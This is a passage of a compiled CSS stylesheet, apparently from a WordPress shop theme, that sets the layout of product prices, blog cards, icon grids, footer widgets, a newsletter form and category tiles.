
.product__wrap .price {
  margin-bottom: 15px;
}

@media screen and (max-width: 574px) {
  .product__wrap .price {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
  }
}

.product__title {
  margin-bottom: 10px;
}

.product__title a {
  color: #000;
}

.news-blog .row, .news-blog .site-footer .footer-top .grid, .site-footer .footer-top .news-blog .grid, .news-blog .featured-products .tab-content .tabs-product, .featured-products .tab-content .news-blog .tabs-product {
  row-gap: 30px;
}

@media screen and (min-width: 767px), print {
  .news-blog .row, .news-blog .site-footer .footer-top .grid, .site-footer .footer-top .news-blog .grid, .news-blog .featured-products .tab-content .tabs-product, .featured-products .tab-content .news-blog .tabs-product {
    row-gap: 40px;
  }
}

@media screen and (min-width: 767px), print {
  .news-blog .col, .news-blog .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .news-blog .col, .news-blog .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .news-blog .col, .news-blog .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .news-blog .col, .news-blog .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .news-blog .col, .news-blog .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .news-blog .col, .news-blog .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .news-blog .col, .news-blog .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .news-blog .col, .news-blog .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .news-blog .col, .news-blog .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .news-blog .col {
    max-width: 50%;
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
  }
}

@media screen and (min-width: 992px), print {
  .news-blog .col, .news-blog .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .news-blog .col, .news-blog .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .news-blog .col, .news-blog .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .news-blog .col, .news-blog .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .news-blog .col, .news-blog .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .news-blog .col, .news-blog .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .news-blog .col, .news-blog .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .news-blog .col, .news-blog .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .news-blog .col, .news-blog .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .news-blog .col {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

.blog-card.card .card__img {
  height: 220px;
  margin: 0;
  overflow: hidden;
}

@media screen and (min-width: 1440px) {
  .blog-card.card .card__img {
    height: 250px;
  }
}

.blog-card.card .card__img img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
}

.blog-card.card .card__content {
  padding: 20px 0 0;
}

.blog-card.card .card__content p {
  margin-bottom: 5px;
}

@media screen and (min-width: 767px), print {
  .blog-card.card .card__content p {
    margin-bottom: 20px;
  }
}

.blog-card.card .card__title, .blog-card.card .card__content h4 {
  margin: 15px 0;
}

@media screen and (min-width: 767px), print {
  .blog-card.card .card__title, .blog-card.card .card__content h4 {
    font-size: 1.1rem;
  }
}

@media screen and (min-width: 1440px) {
  .blog-card.card .card__title, .blog-card.card .card__content h4 {
    font-size: 1.33rem;
  }
}

.icon-grid {
  margin: 0;
  row-gap: 20px;
  -webkit-column-gap: 20px;
          column-gap: 20px;
}

@media screen and (max-width: 1198px) {
  .icon-grid {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

@media screen and (min-width: 575px), print {
  .icon-grid {
    row-gap: 30px;
  }
}

@media screen and (min-width: 992px), print {
  .icon-grid {
    -webkit-column-gap: 30px;
            column-gap: 30px;
  }
}

@media screen and (min-width: 1199px) {
  .icon-grid {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -moz-justify-content: space-between;
    justify-content: space-between;
  }
}

@media screen and (min-width: 767px), print {
  .icon-grid__item {
    max-width: 50%;
    width: calc(50% - 20px);
  }
}

@media screen and (min-width: 992px), print {
  .icon-grid__item {
    max-width: 33.33%;
    width: calc(33.33% - 30px);
  }
}

@media screen and (min-width: 1199px) {
  .icon-grid__item {
    max-width: 25%;
    width: calc(25% -30px);
  }
}

.icon-grid__img {
  border-radius: 50%;
  color: #fff;
  height: 70px;
  width: 70px;
  min-width: 70px;
  background: #F1F1F1;
}

.icon-grid__content {
  margin-left: 25px;
}

.icon-grid__content h5 {
  margin-bottom: 5px;
  text-transform: unset;
}

.icon-grid__content p {
  margin: 0;
}

.footer__top {
  background: #F7F7F7;
  margin-top: 20px;
  border-bottom: 1px solid #E5E5E5;
}

@media screen and (min-width: 767px), print {
  .footer__top {
    margin-top: 25px;
  }
}

.footer__top + .site-footer {
  margin: 0;
}

.site-footer {
  background: #F7F7F7;
  color: #474A57;
  margin-top: 20px;
  font-size: 16px;
  line-height: 20px;
}

@media screen and (min-width: 767px), print {
  .site-footer {
    margin-top: 25px;
  }
}

.site-footer a {
  color: #474A57;
}

.site-footer .footer__box {
  width: 515px;
}

.site-footer .footer-top {
  padding: 30px 0;
}

@media screen and (min-width: 767px), print {
  .site-footer .footer-top {
    padding: 50px 0;
  }
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top {
    padding: 60px 0;
  }
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top .widget {
    margin: 0;
  }
}

.site-footer .footer-top .grid {
  row-gap: 20px;
  height: auto !important;
}

.site-footer .footer-top .grid.column-4 .col {
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 575px), print {
  .site-footer .footer-top .grid.column-4 .col {
    width: 50%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
  }
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top .grid.column-4 .col {
    width: 25%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
  }
}

.site-footer .footer-top .grid.column-3 .col, .site-footer .footer-top .grid.column-2 .col {
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 575px), print {
  .site-footer .footer-top .grid.column-3 .col, .site-footer .footer-top .grid.column-2 .col {
    width: 50%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
  }
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top .grid.column-3 .col, .site-footer .footer-top .grid.column-2 .col {
    width: 25%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
  }
}

.site-footer .footer-top .grid.column-1 .col {
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top .grid.column-1 .col {
    width: 25%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
  }
}

.site-footer .footer-top .widget {
  margin: 0;
}

.site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3 {
  color: #000;
  font-size: 1.33rem;
  margin-bottom: 20px;
  line-height: 1.25;
}

@media screen and (min-width: 767px), print {
  .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3 {
    margin-bottom: 30px;
  }
}

.site-footer .footer-top ul {
  margin: 0;
}

.site-footer .footer-top ul li:not(:last-of-type) {
  padding-bottom: 15px;
}

.site-footer .footer-top ul.menu li {
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}

.site-footer .footer-top ul.menu li a {
  display: inline;
  padding-bottom: 5px;
}

.site-footer .footer-top ul.menu li:hover {
  margin-left: 10px;
}

.site-footer .footer-top .wp-block-social-links li {
  padding: 0;
  background: transparent;
}

.site-footer .footer-top .wp-block-social-links li a {
  padding-right: 0;
}

.site-footer .footer-top .wp-block-social-links li a svg {
  fill: #474A57;
}

.site-footer .footer-top .wp-block-social-links li a svg:hover {
  fill: var(--shop-primary-color);
}

.site-footer .footer-top .widget .wp-block-tag-cloud .tag-cloud-link {
  background: #F1F1F1;
}

.site-footer .footer-top .widget .wp-block-tag-cloud .tag-cloud-link:hover {
  background: var(--shop-primary-color);
}

.site-footer .footer-bottom {
  background: #F1F1F1;
}

.site-footer .footer-bottom .site-info {
  text-align: center;
  padding: 10px 0 0;
  line-height: 1.78;
  background: #F1F1F1;
  width: 100%;
}

@media screen and (min-width: 1199px) {
  .site-footer .footer-bottom .site-info {
    padding: 20px 0;
    text-align: left;
    width: 50%;
  }
}

.site-footer .footer-bottom .site-info p {
  margin: 0;
}

.site-footer .footer-bottom .site-info a:hover {
  color: var(--shop-primary-color);
}

.site-footer .footer-bottom__wrap {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  row-gap: 20px;
  flex-wrap: wrap;
}

.site-footer .footer-logo {
  text-align: center;
  padding-bottom: 10px;
  width: 100%;
}

@media screen and (min-width: 1199px) {
  .site-footer .footer-logo {
    width: 50%;
    text-align: right;
    padding-bottom: 0;
  }
}

.site-footer .footer-logo a {
  margin-right: 20px;
}

.site-footer .footer-logo a:last-child {
  margin-right: 0;
}

.site-footer .social-links .wp-block-social-links li, .site-footer .widget .wp-block-social-links li {
  display: inline-block;
  background: transparent !important;
  width: auto;
  height: auto;
}

.site-footer .social-links .wp-block-social-links li:hover, .site-footer .widget .wp-block-social-links li:hover {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

.site-footer .social-links .wp-block-social-links li:not(:last-of-type), .site-footer .widget .wp-block-social-links li:not(:last-of-type) {
  padding-right: 0;
  padding-bottom: 0;
}

.site-footer .social-links .wp-block-social-links li img, .site-footer .widget .wp-block-social-links li img {
  height: 22px;
  width: 22px;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}

.site-footer .social-links .wp-block-social-links li a:after, .site-footer .widget .wp-block-social-links li a:after {
  display: none;
}

.site-footer .social-links .wp-block-social-links li a:hover img, .site-footer .widget .wp-block-social-links li a:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.footer-newsletter .widget {
  margin-bottom: 0;
}

.footer-newsletter .wpforms-container-full {
  margin-bottom: 0;
}

.footer-newsletter .wpforms-container-full .wpforms-form {
  padding: 0 0 20px 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

@media screen and (min-width: 767px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form {
    padding: 0 0 30px  0;
  }
}

@media screen and (min-width: 992px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form {
    text-align: left;
    padding: 0 0 50px  0;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wpforms-description {
  margin: 0;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wpforms-title {
  margin-bottom: 20px;
  font-size: 1.22rem;
  max-width: 100%;
}

@media screen and (min-width: 1440px) {
  .footer-newsletter .wpforms-container-full .wpforms-form .wpforms-title {
    font-size: 1.56rem;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wpforms-head-container {
  max-width: 100%;
  -webkit-box-flex: 100%;
      -ms-flex: 100%;
          flex: 100%;
}

@media screen and (min-width: 992px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form .wpforms-head-container {
    max-width: 55%;
    -webkit-box-flex: 55%;
        -ms-flex: 55%;
            flex: 55%;
  }
}

@media screen and (max-width: 991px) {
  .footer-newsletter .wpforms-container-full .wpforms-form .wpforms-head-container {
    margin-bottom: 30px;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap {
  max-width: 100%;
  -webkit-box-flex: 100%;
      -ms-flex: 100%;
          flex: 100%;
  height: 55px;
}

@media screen and (min-width: 992px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap {
    max-width: 45%;
    -webkit-box-flex: 45%;
        -ms-flex: 45%;
            flex: 45%;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-field {
  padding: 0;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-field-label {
  display: none !important;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"] {
  height: 50px;
  margin: 0 !important;
  font-size: 16px;
  border-radius: 0;
  background: transparent;
  width: 100%;
  border-color: #E5E5E5;
  padding: 5px 30px;
  padding: 5px 15px;
  max-width: 100%;
}

@media screen and (min-width: 767px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"] {
    padding: 5px 30px;
    height: 55px;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"]:hover, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"]:focus {
  border-color: #E5E5E5;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit-container {
  top: 0;
  width: 100%;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit {
  position: absolute;
  height: 50px;
  top: 0;
  width: 40%;
  right: 0;
  bottom: 0;
  font-size: 16px;
  background: var(--shop-secondary-color);
  border-color: var(--shop-secondary-color);
  background-size: contain;
  background-repeat: no-repeat;
  padding: 15px;
  color: #fff;
}

@media screen and (min-width: 767px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit {
    width: 30%;
    height: 55px;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit:hover, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit:focus {
  background: var(--shop-primary-color);
  border-color: var(--shop-primary-color);
}

.categories {
  background-color: #F7F7F7;
  padding: 40px 0;
}

.categories .row, .categories .site-footer .footer-top .grid, .site-footer .footer-top .categories .grid, .categories .featured-products .tab-content .tabs-product, .featured-products .tab-content .categories .tabs-product {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  row-gap: 30px;
}

.categories [class*="col"] {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  width: 50%;
}

@media screen and (min-width: 1440px) {
  .categories [class*="col"]:not(:last-of-type) .categories__item {
    padding-right: 10px;
  }
}

@media screen and (min-width: 767px), print {
  .categories [class*="col"] {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    width: 25%;
  }
}

@media screen and (min-width: 1199px) {
  .categories [class*="col"] {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 14.28%;
            flex: 0 0 14.28%;
    width: 14.28%;
  }
}

.categories__item {
  display: block;
  padding: 10px 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.categories__item:hover h5 {
  color: var(--shop-primary-color);
}

.categories__item:hover .categories__img {
  background-color: #EEEFF4;
}

.categories__img {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  background-color: #F1F1F1;
  margin: 0 0 15px;
}

@media screen and (min-width: 767px), print {
  .categories__img {
    height: 100px;
    width: 100px;
  }
}

@media screen and (min-width: 992px), print {
  .categories__img {
    height: 130px;
    width: 130px;
  }
}

.categories__img img {
  max-width: 60px;
}

@media screen and (max-width: 766px) {
  .categories__img img {
    max-width: 40px;
  }
}

.archive.author .author-section {
  margin: 40px 0 20px;
}

@media screen and (min-width: 767px), print {
  .archive.author .author-section {
    margin: 70px 0 35px;
  }
}

@media screen and (min-width: 1199px) {
  .archive.author .author-section {
    margin: 100px 0 50px;
  }
}

.full-width .grid-layout-wrap .row, .full-width .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .full-width .grid-layout-wrap .grid, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product, .recent-posts .grid-layout-wrap .row, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product {
  grid-row-gap: 30px;
}

@media screen and (min-width: 1199px) {
  .full-width .grid-layout-wrap .row, .full-width .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .full-width .grid-layout-wrap .grid, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product, .recent-posts .grid-layout-wrap .row, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product {
    grid-row-gap: 50px;
  }
}

.full-width .grid-layout-wrap .row .col, .full-width .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap .grid .col, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product .col, .full-width .grid-layout-wrap .row article, .full-width .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .full-width .grid-layout-wrap .grid article, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product article, .recent-posts .grid-layout-wrap .row .col, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid .col, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product .col, .recent-posts .grid-layout-wrap .row article, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid article, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product article {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1199px) {
  .full-width .grid-layout-wrap .row .col, .full-width .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap .grid .col, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product .col, .full-width .grid-layout-wrap .row article, .full-width .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .full-width .grid-layout-wrap .grid article, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product article, .recent-posts .grid-layout-wrap .row .col, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid .col, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product .col, .recent-posts .grid-layout-wrap .row article, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid article, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product article {
    padding-right: 25px;
    padding-left: 25px;
  }
}

@media screen and (min-width: 767px), print {
  .full-width .grid-layout-wrap .row .col, .full-width .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap .grid .col, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product .col, .full-width .grid-layout-wrap .row article, .full-width .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .full-width .grid-layout-wrap .grid article, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product article, .recent-posts .grid-layout-wrap .row .col, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid .col, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product .col, .recent-posts .grid-layout-wrap .row article, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid article, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product article {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

@media screen and (min-width: 992px), print {
  .full-width .grid-layout-wrap .row .col, .full-width .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap .grid .col, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product .col, .full-width .grid-layout-wrap .row article, .full-width .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .full-width .grid-layout-wrap .grid article, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product article, .recent-posts .grid-layout-wrap .row .col, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid .col, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product .col, .recent-posts .grid-layout-wrap .row article, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid article, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product article {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

@media screen and (min-width: 767px), print {
  .full-width .grid-layout-wrap--n4 .row .col, .full-width .grid-layout-wrap--n4 .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap--n4 .grid .col, .full-width .grid-layout-wrap--n4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap--n4 .tabs-product .col, .recent-posts .grid-layout-wrap--n4 .row .col, .recent-posts .grid-layout-wrap--n4 .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap--n4 .grid .col, .recent-posts .grid-layout-wrap--n4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap--n4 .tabs-product .col {
    -ms-flex: 0 0 33.333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333%;
    max-width: 33.333%;
  }
}

@media screen and (min-width: 1199px) {
  .full-width .grid-layout-wrap--n4 .row .col, .full-width .grid-layout-wrap--n4 .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap--n4 .grid .col, .full-width .grid-layout-wrap--n4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap--n4 .tabs-product .col, .recent-posts .grid-layout-wrap--n4 .row .col, .recent-posts .grid-layout-wrap--n4 .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap--n4 .grid .col, .recent-posts .grid-layout-wrap--n4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap--n4 .tabs-product .col {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
}

.leftsidebar .grid-layout-wrap .row, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product, .rightsidebar .grid-layout-wrap .row, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product {
  grid-row-gap: 30px;
}

@media screen and (min-width: 1199px) {
  .leftsidebar .grid-layout-wrap .row, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product, .rightsidebar .grid-layout-wrap .row, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product {
    grid-row-gap: 50px;
  }
}

.leftsidebar .grid-layout-wrap .row .col, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid .col, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product .col, .leftsidebar .grid-layout-wrap .row article, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid article, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product article, .rightsidebar .grid-layout-wrap .row .col, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid .col, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product .col, .rightsidebar .grid-layout-wrap .row article, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid article, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product article {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1199px) {
